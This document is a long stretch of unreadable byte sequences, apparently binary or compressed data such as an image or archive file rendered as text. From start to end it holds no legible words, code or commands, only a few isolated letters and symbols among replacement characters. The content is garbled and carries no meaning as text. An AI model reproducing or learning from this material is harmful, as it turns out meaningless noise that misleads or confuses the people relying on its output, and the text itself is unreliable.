��N�T�LY2��y�&��Z�%[��� ��Mёuׁ3`4=>�V���E*ۣn��&A�F�vkG�����6қ�+�C?�4o�6�`�r�1b7rI�1zcS�ixc�bI$�z�e�L���TR6�+�7�j�d��S,����k�%��&r�[���)˵&��1�(�!�C�At�D�;}�y{���N��
�u��MVWf�2�ӧf�b*�v�M�w�_����85��ס
��
mq��&6P��{H��6�)��/92�	4c�%�,�@.Ua��b@���s���$<��y�����bÕ.�"��f�ŵ����j7�EW?���=G�\<L��
�� ��HR8�BZe|ʡ!�e��(b�<q���FH�r� z4a��Nڧn�q>Ӹv|K���i�X� x�+�`Ù
�Pi��`%
y0�c]�R-�Ao8�Ki�-w3TO�a1gUk�,�Ss��k,jS7��WF�4�������"v��Fu\��I�C��V�	���d��(�MG("�
e�(b$�P���|�4�E\�u�t�qe���)~R�OX�
a�2���ot�+eC�iC�U	��<�C@)Ra�Y��i�75���Y�k��99#f����I���7B����_��Ly��j�9i�4�C�WT[O;�D�l��$��/&m��6`�
Й�n8if�if4Q�l_q���<D�C��)�~�X�t����ٛ3	�X"Hp��~b�`��£�mN�0���X7@��L�I�r@y��yZ�b��Ȱ�l|�-XB��#�z'y���K#��RR�@M��n�Nj�P���ċ�2@�ΔE<��
�73
����5�ѶlՄp�f'��6��*�+G����g�22j6���~bX�;p�K!>:��"��,d98����x�4�ő��9Sh,;�����pCe�AhzI{��Zyj�<���j��J}BW �Te�˚l�/h�p���=[K�s2Y6#NGE���馡�4uc�e�VeT�r�f��ݛ{j��1��*�*o��	����� ��%!d{ M9�B�
�Eim��a�}�ǜ�����B�ʧ���W�/[��KA֝azI��k�L�R����K�G-{br4eLveLJ&G4TQ!	 ��ǈ�IrlH<�T|=���	3�|m=�}v��:���ڗ�C�=�i��R���E�C��� ��{G���M!�@�Q��[���gi�}A��㞒�p2�"�ȁx���KT���\c�&��ɀ?����0�$�t֭�/�@ɗ&�dv��Y&D'
0�]�b|�0�g�s�2`� ��_�k���U��
�M4�)�b��1*�ѡv��{���~�:��$!�4�n�p�6h��X�uyb䢳�Ȳ���Q�7��0,�䖪՗�����R��A��r�\[�L�w�b�iȺ|</�	�=Dd����Ǖ �}m�i:��!Ł,Z! �
��D�(����|�B��Og��	�ۦ�X;GWܩz�*@�
3:��� �e��Ǹs�6��
�8��B+kI��a>��6�)��q�=rIH{�P*ʭ'����S��覧�b�.Tܐ(�Gg��d[1Ol�2��$��q�$�'�cj1�!�O����EBhVV�3��.!�kgG�__���*y;�Usq��n��� ���m�9m �3��$x��FQ]�M�yt�h��9���s���׊��B��d��yZ���7�%A�r	�0�A\���ǌ�l'�O���P�}�0��0�e��P�=5����d3h{��HLF�����q�Q���
D�O�D
��F�؎wvQ�{� V��r:&B�Vi���7�uA��ک5/�����Iz�f�7)�J�*���Q�k��s��x�$�)��d@7&T;{��ҩ����.�������� �����u�p�V��Ļ��kd*�F��}�O6�H�����+W�\�ZՊ᪄�"�����
%��(1D��2Њ*��N(��* P�t	 �˗�P���%NT?g��Y�TK�.��|��(�R�t��S L�R��,�t�˫�|��@԰f�F���+L�:���i��V�(U:%��Ѷ}�^��V)άL�Zl*�*Ƭ�
@�� �$�`2+˒MdEj��7�=l�TL�Ğ*[`�m���ʔ�	��FaT+�%�#G��Ts�΁�N𻳩��c�ݔw�սS(��R��s( �*��/�Pa�
P���W�/@�2	��^�I&�hZj����I���Z0�f�i�����A��Rʰ����E++���J+������Z
����p*��p�m�KǮ���Ȫ�1V4ӌ1�Di����r�TX)E���Jj��H�M�S��-���L�;��7[�`��Cn��|������P���.��2U�%=�2@�<H�c�r����d�?�BQ�"O]	5T�J�XE̞Z\� 咱��vz)H#|I����';<kXa�1��~���edMĪ���h�+�Y#�ŵV+�K�t�1��\�I�̪C2]V(�L3��� $Ya,�N9@��"l+����Ί-M�V��<# N8�S�9[in4U�N��~{L1�?�m;%=�S�x!E�=��#%UR�!�,X��0!Q��g �π�FB ��s�U);t����n)na=�j(��n)/��ٜ�R��r���캮��ٴfc�mEE��10�XԖie�r����L�u�l2�z�}r1�(͕��R�n�V�U��,���hM>�kef�褳�V�C@UF�m�=��ηA�d8Q@Q�3 FZ �HR�fn(�)@N�� �O�����T����L)�6��6�"}��A�&\�(_A$��v��&�]������r�-��|���}��������Cw�	�#,w��Le:�${y�]��RoZ��� DI��f�����H�KSlX��<FO���q���P�9�X������	w����$�ҤGx� �#� �!S�T����@�b�RE i�%D����2Fp�\�#����
5�DA2!��⣹m��6�[�z4-� .|8�[����QC�*˿�8��jY�B�Ø*-�3�T����ꐆ�; T�(�!�'kយ��ۤI!�ᓛli��T�M�a�bǧ� �?��0KÞG��w-#��h6E��y� H(���j���|��^�E4	������A�B�[�6!^u-4u4�1FK��v5�0��Gc!h������{z#Q�"+U�&��$/�$�,J$���
�ii�)�$ñň�WF�l�ҹ2���ѓ*6��.�u�-{��aV'P�Lu�IA�@�e�a��%SX�x���3��t�#���vVV�F+f#K� �%�0�.�"w����lb_Z�G�y�u���j���re������lp���� ը�-�t\dE8�`��ғ*h��h	I�#�.p �=�^�mbc��q� �SNw)���Ί��Q��CE�O��m�X�ā(1M�3'Ր<3y�� �h6���*�ZE�+F�Z���{��U�������n��P� �HhLQ3��X���/��Z#�¾0�3��`dVC�Fry�!�%$��%����$���|2I���%JRX�`ni`�&�I��
7[߭iR3$��C���	:���:�"�v�A��P�Dd2Ue��A�*&F��ZuS�"� 4*��hN^�)�]��VB/�>f���a���:���+,��	F`�1��+y��``gԠ��z�<c$��(c)kx4��QE5@bK|�u�;:�׉����fز���d&% -�4���p o�^�D�(����L0@( 3��X�sB.��չ�u(��p�iT >;��\r�h�F�!��U���Lo�?�.r�����kP�	`F @ �w�+��������o~c����>��{�[��_�3�@�}�D
2(:�$�c	d�  ��3����8������W��8�\|�,�����k�p�W�6��,IJ��⤴��@$��k��L-�[� ��TAb�Ė��c��0�L��..gfʍ��d�nqeᒔ��*MI���gf
��2���E�$~�J�����]ѳYC �p�߻�"=@����Xx��
�ǻ�Ǽ�:%\��ط
�`B$`��� ���S�@�G�4���C�5���!��FQ���R$�f҅U`O�D��I�JI�Lf<mY�����#{�Z�[ݤY����NV̒�3��r$F'b�)�R�ii����P��SR����H.%S5с�)�&���³��(��᪬�.W�
��Z9����7P=x��
���:���7|��7�[8ګ ��6z %�7�S9�3�9P% 8�+�{�>��0:'d9޻B���SЃ(Ā��S0�� ؊��+j��8�#������N3�q�$+��Ψ�ǁ�J�����?�[�(�.W��ZSz���!өc��X��2h#��3����@�HQ�k�+�.�Z8ISD��Ѯ�6�0���J'���+�㛷Ϋ$���7z��0�7����7o���c9ݫ�(��9н}K��+C`��x�i4��  �=<�>���(� +@��{(�
�,�꾫9�$;��x���� �����i�Q2D�5S��Q���i��q��a��#	�I�R�GT1i;@�y��H��1��p��@����ԙ2	��)ʪ�z�R���U:��Y���1 ���'�A����8x#� ��5C�@J 0��+ ��#��(�u��}���	$x9�L�
 �ԫ� ��� ��K�4>L`�S�� ��Ɂ+��G��C:9��k�g	����Ý���#�=dD+y��J��11�|?C��Š�c�)	 ���-\����	PH��)ؑ� 
2��T�����49�<A��2([�)kS\����I/J��p�����
3��S`�<�� f)��� ����	��� 4�����(�6X�p	 �=��ÀG�������� �����&��18'p�,��FK��#�J�%�q�$�K�)����,�4-{�!ؑ�AtHB��B��1��;A6�H����֩�g;μ&���z*�X&�a�S�&�ѶT�*Q�2,�.N���0�ؘ��9��
v�	(yC�)�	7ۉ.�A% �t*�����@=������8�B+�
�BȚ�踉K����9_��
���A�>�=-�+Tx�+Lը�ˬ��y������� �P��*�҄:*��=|ȷ��R������z�ۢ�Uȱ��)���9θ��OTN�)�%� �"y�g���k������B��H��,�J���	0hO T�X$9��"H80&0'|�<0Bx�3|�����;��ǒ�:0�}�00 �ӀP��r�`T�� 0�P�� :��ǋK����i13� 
��+��Ǌ2�z�,9�$���(��ñ͈$D���͈?z)�a�6�ڡ��1a���R�Q���ءR�"*-9��2��%Sh�&����h䑢)�CS�	������H��� 
!Pփ H$�9s	��=��.@O�`�(�7���3���J���;J,��5>��) �#��&8�<0�����I��X���"i�Jۯf�(D� ���?ю�䎒���p��RC�(S�M�+@P����BL@������8��\B���޺�"�e;�mM)��;%㘜���aj7��Z�i�j��.�E���*O��H�S-�� (�sr+.ؼy��yK��S��JՖ�p4�)8Ye�( h�� 0
��<�XPuًي|�
�U�ڣ��P9�����ˋ���8���C�0�����Ȱ�
j�O�_�MZ����eN)����H ��[ZҎb{;��%��_���I��Cfj"��?,�"�A�o��Q ���*�و9	k���/�`��ExsO�Â7z	P$�3@��  ���܁�H��� y�$ 8�C	( ���K�}���0�� �=��ߥ�3�8��� ��٠�p,���:��C�t!Vt��$���4�Z���,Vˌ�b5y9?��������<���":�)�@6B�6y�$�L|���3�z�-��j���[�u��[��N��H�^i�����w
}��IhH�
�ԝ��q��0c�7RU��88� �c8@�V�(fa�7�A����4�
x&vb�bԎ�����X�֕�S`�C�^� H����EJ�7t�B�CO˰�H�*9��Ctΰ�Ѭ���C���|��7!9)���a�(���%�l@ll<��,��߸I��_������	��q��̪P�.3�L�q�������8\�� ,蕝�ʗ L�À�����9P���Spe�+Зh�H������P���s0��	L�=�f�`�TȂ $�=�S��3K$�. �e�]�Da��jSs�+~�zɤy!c��ܱ��PR���;��\�����6�l��J���A��9<��N��_K��8����[��ِ�#�A����� p�����h�~s)'�x�t��؁���&p����#@�+4�t�6�Ll9�ؼ�'T��#�T@�
��=0��d8�LUC�9�F�J��Cua������e5p��9��0� ��!_���1:N=ј�c���e6H?��z*R�`�J���@�Qׯ-Sp�2�11q�p����A#�B0������pez� ��u�9�2<�u����h�K,�)��#H= �����J!���ż{���#�a�l��6Y�4T�s�-���`�$�P�Vи�(a���b��D_��-{6]�%^J6%el�V�y��}��G��yI�����jR�[�$d��MUQ�"����񧻘-H��7H�
�7�ʂ?�ܡx��V�r���R�8f�;h] �_1��!��ǉ`Ў�4�i���
"H� ��9�p���=�&w[m���Ar�cQf�>M�^�sO�*&c̸$�"�<�����I��P�����(	U�)�
l�5%����I�
W-�(�4���P�W�&R�UP�rG��-Y�h��­Svk
���~�J� E� ex�4
�eh��x2<~�\	�8� 2L�8!��}j8 |T$T>�";��;㛞�v��mp1Rx�!F�����U ��XT�>H
��R�*���� ��b�*�(�	2N�xq�*� n�H��Ym$`��(�]nL`"ƒ�L��s��V�Zm�jB�QFWm�t��$L��T�U�&h�U�Q��B�j
ϊ�\ Ej�R�R�j@+WV�b�w��VZ1M
�R�wW��J��+�|C�*X�T�S�N8 *��
����*�q�F	��p. ��N���"{5���� �Ő 9 ���a��S/ |��B�!.<��@�g̨Lw����Q����ǣ��}5���G�8n��Йz��g�B�B^)4x
{
  y�� BAx�DєQHyQFEDRF0Q4�()���L�T"E� O���P�HգQ4e�QD�T+B*�@PL
%�V@Q�U]i��Xg����W\�������c���k�9�(b�"J�m�Y*xFFTf�5��fn�B�P h����f�u#�V���v)4J�`D�"�q,�w��A�u�}�
��U�]���	���Bx�2Bw� ��Ȇ����A$��"�P�i���j�liz$���#+#���):�SI1��RF�K�$�Nm�#OD�V+G��ԑM!�
UG�RA��#XY��d\R5O�Ȋ[ �U
)�ם{Y���{f����JR!$EXbz��gdj��
�}ꗙ��A(Z�
1����9W\�hC��1g�jFѠ@]<ʨ���|��P���9w_��Y*Tw�Hg��@TȞ�A\
��}����V�E�����A�-�����R��E�+��dn 4�h.N$����5���K*�dS�*�xS���.��29�P�0�0E�SJ6%q��O��%�uq%2)_�e��,ٚ�`�^��2
Sq�"
b�VPj6�&e�94+}>�
h�:�@,���o�!�Hs�fn֡BS�S���rjh��Q�3Pp�PC7d	�2��>��4TpW&X�jR ,�� � A�$g��56����h���Є��d�s��G�U���.u ID&��p�F$�H�@�Q�G�����b��	Ifd��D��@�x{XFa���+Aa�\�Ė���L.�K_ cW��0x1�(d��8�Ou��#U�<b3�+�%��!Z�3�"E���$��#��A@����) B
^Ѕm���l�+_��q� L B)S�<��A�Hx�`� � &���S
��5A�!�r�T��\σ7�j��5,h�z<!��s<o+[��.�T0�o��Z��׵.u"	��ʕ����C+z�>a�#/�*T�#Q��ޙQHG�(��80�E�'f���2���-��H��t&�e�){�#%0����_�p$�b�H� jV��U��+�i�4�MQC�wj���Dj�V�-P?%C���r��֮ЙU�:�Z錅d�T=�%�<���� у�Ag/R�y��"��sb�u�ND2#WMꅮ�F�㳝W�����LH�h��x��V%c���专�zbZi�NjҒ�̲�� �w���Ų@i#U���dNs���`�I@�ӪH-�Y5�i�Q�D�s��@�$4�a����Ɓs>�٤�(���t�r�����U�\f���\u�z!��C����\�Y<%�kD��(�$#*���@4#��&&�`C��J�v;jc��R�"��
yi��e�xD���C3J��l,Z�JHږ�4(,sc���5����@#ɗ��"&����2>?Y�MbT5��� �h�TO�FS�m!�2��PѢ���7Y�
b8�㭴��ZYestV��A�sPC�/vw(y���떏a%q��F�Ȯ�D���[t��.Q�_��hP8J�2��AѬ�&$Y����W����ti�*V�=�h/e�dJ`c�y����Z��8U� �qв0���27���o �
�+�����Y]�p~x��t���]�u��C�˟6�G����:��g�B9\�o���Uw{�o2+x@7i����]E�OW�"�M�K4��	܋���X�2&�� �x��;�n�xM���;J�(��o��q��w�.LRfƊ8�v^=����mƃg�ь���VK�2*��m\����	�g�$��a��F'v�j�nyr�ɭ�[=H��p7��v��8��N� �B�. �k�8>9rCq��0��E��i�M!�eC^��
�*%�t�2ߤ��j>cuqy\��
��e{��-_F�җᘑ1��M��D�|qʊ(H���< 3Í;}�I�zi��;����DM�n�����
$!I�=�6�����V7��,��U�x�s�wѐ�����@:�v�K%FQ`�E���t8r���]ڥ�VLR,LSD �}\�������P8��LW O��I�E�(Ǝ���0l�V��L��¼t�L�LX��������4ٸQ�B ��-�RQ[�e�z�W��'-�*U��}Yy�K�mչy�����W��]��r�������GV����xi��Nt�NbiD@��ٟHD�J0��(X��}і��EQt�v���Q�g��j�"
���B��+��li��ҝ��+��+��ʸ�΍����Y���� �l����$�Y�a�A��Q�RU.�s��Saa�xP��׃����囿��$�{I[��QVE����1��Y�C�E܈)$���ȇ$�X7����J�Ί��7�K|=TD������E��i^"��#�Z�	EH���(���L����!��m�"�`(
�#�ɼ�f�ǟD'�<ס��r��)����y�����Y������<�ݝ�]]�UC(c�yK�����[��Wy��D�#� �X�6�:�LZH(���H غ0H�Ȗ�Q�l@:��Xǭ��LPH��Xge�#W�P�B�B  ��� %�m5���0Ҝ�N+�VLРR�+|�xQ&�UX١�*y ��-b�-=XQ��=�]Ym2њ���-�w��j���4jcee1Hr퐙~�K�ˠu��KU�;Z��-���#Ft���dRpZ��D�eXD�F9Lv��#�QB�ej�Z+���鍠`V�QT����#����dƅ1eFA�ž��gp�����LW��h���ɝ���]U�xl��e'��]�Y�F��$-	']A���Wq˷c��3b D�<�%��!�L�D�����A�c�8R��hCuL�mÌ���5`E	���!��\
�V�fALj��^�����K�g!}�  ��ۼdd����������ȇ%�Z=�|1U�M�@L<�-�Y�l]k� /���a�h_Y)�9#\AY�*�M^N46N=!�8����Å�̼#����(X`I�MПc	VX�%� Œ@���}�����L��]ҥ]BTXpiE�|���|��٧a��ΩI_��4&F2���ݬ���<�6F����1Ua���]k�_"H8�����~̙�u��׹*���[���6���uF���D6am��7Rg��O���Ql�!�����!��Ȍu~�Y��x
Z�*x"��L�ő���EG�QE$�j��$͜��e�������VL���D�Mi��q+Q� �P����������I]�����3�d/��RTRfJ�U¦�]�k��y��1U]jfHt�:q���W�R�ݾ�+*P��]��Lڤ��7F��B�:.����N�Y�E�&�Tlؐ��w~ܯ�*����Z�>��2�ZD�[�I)�Bl�� mώ�ZD�����	_t�*�����������p���u*;�]�Q%�U�I�<q��f�G�F����x���pj�Jh���:��iHxy��^(�d/x(�S����Zg��#��N�NeG��<v����U)��<��N���m'� �����V \��͐��l]��\�D"��V��\l�g�}OR��M��'4�cHFH��v �� ��P([uО%��M��//��L���۸Yһ1���Z��kAp_�yƃԩg���z[eq{٭��+�
DS֫堋vUѱoBȗ�X�a�1��h�]��U�#�D܎£�<���AZ�~��8�DYn�%	"	R�,��Dm���E�+��b2����)����(0�
@�
Sb+|�_��h��ANx4NH� &�!Z���a.�p�/wP����oC��1cKg��e,�)HPm�۵b�hU�Q/�夾͊�z��l��kf �ftF�DeT�o㥥�Į��g�2�.�,�L��@�W@E��� ���w*r�]p��^+?g \��Ȕɘ�%���A�	�l#͉@��Hƚ�I*��(,���
�2��:-Z�3��P͊1���9��Qo5���
���IH>Hf���b���-�@�� ���\=��}$�RoC|��lF�~�f,R{1Og�E����L��LM��4g�}���!�cO,��s!A��hn"sZ�Pi�T.\��'T�E������ܭi2��E`L�� 
<V)�c|�|r�4_L&���*�!���xaN'�Kc��XT��2K��^����1WHC|����Jo]�U�V��S�t%)����-_F-�GeF	�2fxcX>.VƵ�5>Kl�P\�	����qZ'CE	�E	��>jn@�u"+�f)�Q�\^��Lc��g �Ed F*���`d��D��V�B�O�-!�B+�"V31{�4Zo��v��Gs��UcqC��G��f(,Peu��r���V	/1�U+�T�^��P5MR7L�`I��L����2+{�K3� �;�Du:,�Ȍ B�\�˨�h�A�ܯuJ,LQ �|I^晴�����\T�w�F�@	ɀ�\�Ec�+@F���+���|��(����t���󌟷Bh]h7m��l�4���p}�q͉�4�URs[�G2ً2m���V;튃�CXxe݆W�V��.��r���O7���"����O�"e�B��cm�8Rys�E`��*�ly�>%[/^�rT(0������xnZ}##	?��b����+0������f��(�ϩ`$9ҟG�
G���L��+�^+[:S#��ө���2��O�.g�o7�6�N��y��G^z�����[VW�p(V��*j�g��"[7�n|5�Ȼ:��4۹�4 w�{w�����(�4�B�ȥE�xQ�]4� �^^�R����E������}I��E�ą*l��7�c�{*(�d�LD[b��(�y����2���ţ|+/����[z����6V+3��)��8̳b+|���x}����/|�+ۑ۶e��B���?ـ�|��.�����;��!�c� bbST`wB���UX�>c��Q��}F��� f."o�g�X�+�時�t�$vb�L+�;��c8F%Z@�p�̠��F������*T�*���ry��}��:�#y���[8>�B����2D)R�J	X�)T$U� <� �ą'D5c�O	 ���Ɍ
�<x�aJ�F�x
�G�	Q�2��ժVC�Fhet��V?���� h+D�eJu��U�"�0U��)U��jԄQS[��ZUk\�D��%ʖ*ҡk��E�v�[	mK�"���aR�Kp��A(���z4ժUuW��<j,(Q�"+H*�+ӨC�r�:�kQ��@
�C�4yҤ�1"F�uI�&n�9E�D���ݻ9R��P�C�c�3yƕ��d�ХJ��G�h�yŃ	��� x��e�2�z)���*0��J*���J@���*�LiŔLÿ&Pŭ	,Ш�6��D�"p@�le����j0�;�0�2X��";��G�(SjWhE�"[I�DYe �^�բL5�:c1�t��:���N���� 0k�/=��t:4��NL8bn%���S&�xB�;�֌O��P
I>��� ᬋ���L�ϡ2OR((�<���JJ)N]��(�:jĢ��9+���ZK����Թ6�j@�Rj�]M=rֶ�Z�	8 ��f�G�@�ش�l�"-����Ta�P��5�~�-�Qr\�6��%���t��P�.����L�Z�NKH#-� �L񊳎������|������7C��i�Je�R�2��t�ԺBU�T��B@��B�:$p/`����:���=��+�`���-��bK��S�0R�z�Ӟ�L� ��H$U�@�Ѽ�vB(]i͵)��h�����3�R��`��s��FZW���޷L~#�Q�a2���=�1Sb��� �߻��נ�xCh3�R� �W�5)]C�N��c�]ư,���dQKw�][\����Tk(U�6�0l�Zꧢl��V���ڭ�E�P�� -UV9��T����#GA61ò|��F�_��4��7��V�%���8~�)�߀��9C�J�x�;���증TX
($�����T�usA�����L,�(&�B� sƻL�h����HA>�$��x��^c���ZF����5Q��[DjV�x�
�P ,���&����6�J��7��^�_n��@��	nZ���84��mt���F�e�5M��'x3�
(:K��n���p"B��Pa'4S��D)��K��b��.����r��*0I#)8�,ÈbG�yL�B� IH���DA��X-6�x��\�o��F�ZLb���	�p^|�ب.�-��̍r
�>���b���#�fj�Yܢ2�''�3��x`M�>v�V.L��^�*���h5�ʈ.����(w.�J>if
e�2Y�(��v�Wf&3Q�̐�BЌb4E����#���$�3p}��0����)G-5�X�AZ�����MЄf�h��M��`g��7�q�t�+�f�׷�Ԭ�S�Kg�����B*��V�(,�m�u�
�:ؠR�Je!�����!ELS�(u�#T˕B�fV�5�h�ֳ^�iױ�3��Z��׶�t��d�8ӥ%.�t�ǔ�r�S�:ӳ'Ud�)��N6!��i����*�}�3�B����`�-�9�������XRt�1� �e5YQ:�:а�-�3�TB$\��y+���ޢ�*�-�Bˊ��IB2@��T�U@O|hZ��r�f,C,(;�b�m��,ml�Z;䘞ŭr"�җަ��5�n�Z2�&];�"��8�hZ�p5=�Ǘ��6�-P+�>��qZB����L�.�\�?�rN
%f�ؐ�C�2ь+��q����r%�D�J_Z���R�+
R��jB�CB��K3yMM�>1`�������F>e�Q��AV1OL��n�_-�eS�&����}�ӕNֲ��l�[[Lqz�oƜ��HEbf&�^����X�s��t�j�D�5P�`�[���Ee	�)���nf ��rq�V� ����\���  Jyv���$�he{E���'�$�T����H=9KQ��acm��V�ϳ�ڨx�d���&���[Q���,q�O/xiҜ���n���>ȁ/�Y�P8��I����;�������I*�ƶ�����As�{�q@(f>���o�uU��
Bz�2Rh5�D�(��+�n�l�h��U
f�$D蕙k��^�gY�̼9Iq^����`�֘�S��Sbݜ���2^��M�c��0M��qh��������jXC۴��"�3��[�rU4Ro���n���,œ6p��t>�$Y�7#"�$��Ml�tA�v��=�e�^nl���(1[˄�2!��LC����"�t���خ,�Q��w�E���0
oi�Hi����L�t3vx�η���4������h+p�>�i>5���4ʾ��zF�mG�%�"&�2�i.�Im>+��&�4���������nH7��X��-H$���c��H�g`�b���&2R�u䢣�R��$��bO}�Rz��fp����d�(@�AТy(*(�핪�?�C�M��b4���I눾o�C�Џ�'�p���lζl�O�jh������x����E�>-�x����ʔp���F�������0���i��F�.@��� �����_���6 �*�jP����"h�,C2F�G,�dz.T�Ck�S-n��eW��f���O3V�Ij�Pk��.�$��V�m�����b�Ƣz�н�%[��
s�����+7�PݚF����h� ϭ��P��Em���
Æl�m��i̮�ޱ��1�*lޔ��������>�ٰl�����6�.�0��휀�z��cc2�j,�G�b�d�@��G��5�5ĥe��f�%_#.�	Om�|Kp{��j���n��'(v2
�$`: ��� JA8棐������ϔ�m��0Gn����6�p��/��q޲���I
-��\�ˤ��Ki������pY�� �&9k��ԭ��0͇�4.F�I��\���LM�"���ic�&ZF�{4����/��jX�$�"JʦYX���:��+5k-H��?:@d���&�B�j^I�*�y��-�l���'�<c�ҍ���NY�p��0��G�"�FJ.�p��$��˔���O�̧�tÿn��
�0�3Gb+�R� ó��G�/<*1�F��'����B�6�DF�k�H�LM2<Ry`�R�� *���3LF�&�JvH5b�{��͜�GZ#������JRtl�T46ZcGD��o�L�>�j�J�@�0J4����H�ZaGAc,�l[�/���*�k1�11��0'�?�f?��FIϘ���-���s���s���n��q��SYl(��rmhF�s��L��ێ�g�p26h�7�R,%��B�e3+������+
�͞%y�%J ��BtJ^#75Sy15SsS�-���3V.(�dJ�K�h�3�D4Xa4����*�( D!W��
����
�����X���q<��M}5)p!�1:�3I��R���u-��X����r!��K����t��%���f�z��.�53s2�E^I1D�g(�xҽ4�#U	2Z#j�g��d2&�2c2 S��y$3�$@=ǡ�����}z~+���7�1����H>�6���Z&*E!XI�n9ύXE*ΘT=��;��N����
��W�������Y�J���=��0�ӊ�(Oǫi���n��.q�2J�Ih�K�DQQ J
63S�ko1�(����؋C�(D%��J1Vcj�<G%/�o!��RPEKS'�_�0��b=J���[��k4`vI����[��XaW?�*�I��4Ύu?�8`Θ.I����um�첰��kZ}u�ﮕj�tZ�tx�Rui�>��Io�x���rk�4=�C�O4Jڶ^�'b75��hs�&�Z�52SKcm	�GL�ob�&j�G6՞BX<c+>�q�m�J�|�GķqAv2ʖ������V�e,� ؖ`6�"xf�Ri�﮴[�-�pd�ܑY=xv��:��4�\i��*�t���.���m��������W�͆�wg�l�B�4�EW�~W��S;2JR�J��F�i+��)�[��$�y4S�G�T%m.ƸCѶ�\a[<��ҌZnS30ѾИDq��ć>�FvdeU��ו��H6tu��Ot�Pi3���G��Piyhc�LY�5�ؓs7�O8h�u���j�pD�_���;��NY�DK��_�^C�C�X3�%ȗ'�H�Žl3Hvh5V�+QI�58�Yc3c�1�>�U��6�g�=֍Wtm.�d�NC�du	h��d�:����Q�����cv��5����m��19u��v}���O���KoV��4xyՅ��\Y�MA�j�yi��>ՆCY�M����Y��5"��@�3�Xs�'��UO( V�C��#���7{�~��\�W! Z�ev�H֋I�-��磝%��.�Z!��EF6V�k�}Ӣ��[����e[�vu*?���5v��yG��38��Z�#����g��C��Mؠ�4���Y�Kq�=��Q�c6��Wo(\�75�9�f2��#9ԉ���m4V r�l�\	k�m��$4�D12޶JJ��B1~;B�,ik8�'])���8}A2(����d$�d5G��XLaHB���n,
y[���>W��Z9}�g���Z��ڃ���ι���v�!�W�mv�������Ņ�1�o/uR�טt�v���:=�j�V�r��� �D�����D��;���,��u<�'9C����GJ�7J��Z���"�sEC*��k�@* ���������ϖ
����A9�����9�l�w{7f��t�0f<h�:ƙ�w��Ze��q<��x��]��F[}�%�w�1��)U�mtU[�{Ež�܄Q �J0u�Is�S�QEOP)r�e #,$�8��߫��qWi�Wz��)@�|\� ��k4��e]V�t�zJ�ę��IV�g���{�Yy����-]��MZ3�j��
5=��;���g3I���g]�&�GطAۼG��?:m���496�"J��𶿷yƢS�Sǥm�-��	�1($8��W�u��q�G+`��vE���z�
9�$2l	I=G �S�Z�r�׸H����}�����|������?�s3��z��Y�E��cV�e]����mxX�y�0�����mQ���_��D�y���4CP�,�����3T�#�|�٣S���5x�-��hzn����d� y��| ���3�J�R��G�hf���l�DvUά��_V��m�?ׂ�pǅ�
���k��YA���9��ƿ:ԟ��������9��a���ZW	>���4�CŅ���{�Ǚ�|�E��clIN��"��*�?Ū�XS�5D������(4(ĵW�C<C��=�L��SrF�WBN��v���X��3��3��U���AW�>��#ݖ�=�q��'>ֿo���1w�)8��e����S9�~�����^�)��;=�� <9�1]ҩ��)x��_�|�R�`)�G ���
� T��>)�Dp�Ć�r�jE�U��Z��ՀU KzI��(V!:<�� W�/BT�@�A�G�j4h+~"heJUUHU�"I�U+��Lu!ϊ�@�9uT+P��<��ڵ�@�|:*�*PIY���� ��5 _V}E��J�`Q	��%�m��	`���_ȏWN���^�0.m��g�i%�ܙU̣ۆ��sZ�i=;�L9-)V�)K�|������� zse�	&t�� ֋�cl)Pk������w�"1��(�}�� =�U�j�U�7��i�v9��T+��JB���(�J^b�b��*_�'�w�w�U�xd��q�2�B����ZhQ��(�Ձ)tAX(��՘]{9�Jb���#s�i�i��&[Z6:�Xb��֗)�YV[s��iK"g�k��%(�ui�n�=&�iS�xb��)
_=Jgؒ����t-��K�̈́U��q�]���(��ZT�vY5@(���$yT�T�4ʣ���@�J�U(Y4�*DࠂG	S8Hb��Y��~yD�AT�W��V��ZlmJ�J-�EW�y-F�]=�"Zg�5���=��ol�	e��mi�o:�E�`�ݙmg���UZ�E�ƙa����j�]��`9do�a���}�p����Pz�RWqC�J�!Fxd �܅�����^��]R{'}H_I�Ԋ��Y����Tx��%S*� ѭ0�TR�5V!�<�{�m��a�r�*P ����Zp��"�1N���v%�W��b;&`��8��	c{�eF��bx>|�g �vܼq��^>���)P*Ww�?�퐅�����Y�g^�Vi�a�SL;��F�����b�E�wWQ�5�Hy��G+�z�/��"z��cP{^|�@��z�@�z`P��`R���q��|'}t��%}8U���r�(b~�l��L(>E�X�w!�=^c*�#���-Dg̔� ��_�)���.9�G�Z �.�)N0>"��^�?!U�0�CL���ᰩLM�\�~d@ ��0����cC���v�TǺc��8 @�JG�+���>b	��>���	)�3�Ob��$$!zU���WeV@!�B���% *����{��F��H,b�	�#�d���K+:@#�+_I{a�E��]+[�י6��I/���"GJ�fG9���CC<᫃�JR�$蜉� ��bf�.�%,�c
蜴�(�IsbO&�,��*3ቯV���c;�ʞ����TDLa����|DX��A���"/����4���AJт��'|cIJ�`�FE�|
�JT��OY_� �VP��*��2���(J�a�F�l]�s(��^3H.It�iL*��Rtr��[�S�H�0Na��:����^�� �.�4Gc�N�@���y&u���C��']�Ǉ��d�H5de(�B4
��Ŋ���O,���B/�⍘��v�A�U<�6��ŏl������`5K�p�J�5%��B2!��B���iOm��V�l7U�[�M���歖�ih;xɼ�t���nD���A�m}9)�B���Զ7��\ɨ�`\[-!S���I��e�vr2�mQ<�	{����|"KϠ���ﴨh��@Q8:�T>F{�,k�\!F�&H,E�\�(�.�qh|��F>�d*}�D�>�(7hiVc�┤�3)���7���.�ˋ���t=����hm�䤅%�F��+�%q�&LG���|��VLH��`�#��]�Tؘ�:-�&HOJ�o��)�"�!<ϯr�^�.d!	��G%Q=�g������E��j�d�V���z郕��*AG�/6��WJ�/�p��������Jb�,Ь��"v	d^�,HQ����l���AVN�ũ�W�2U�i�qɤ�P����)E��i��z6��b��q���4`�4�8F�6�!�R���$;Z��M�/og>���꒸���hņ�hԭ'��9�ZP +x��AY�� l��DD�tH��M=�����\�P�����Kd�{;�������#é4v�ҏ�d
�s����~}B��4:kڍ 9�R����L#�7'��,&o�%��/x�Q�PΊ�* �L?YK��|�����n���GI�&C�JP���fo���bQΫ?�DA�ʼ����y�@uZ���~��Q85�k�Š�Z�B6�ޥ�6��(�O_���C�5wR)iش ��d��q2Ʋ���^2�j�p�Q�)�EKIF�ōmi��Ϩ+�sS0%��n�Ŷ��JD
�)ۥ�Q���wo�no��q ���ϣ�S��L���<#���v��������B���-G���r�?�>"p���h��4�<
